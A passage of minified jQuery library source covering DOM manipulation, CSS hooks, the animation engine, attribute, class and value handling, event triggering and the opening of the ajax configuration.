a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ca(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Fa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ba.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Oa(a,b,c||(g?"border":"content"),d,f)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),
void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b)}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var 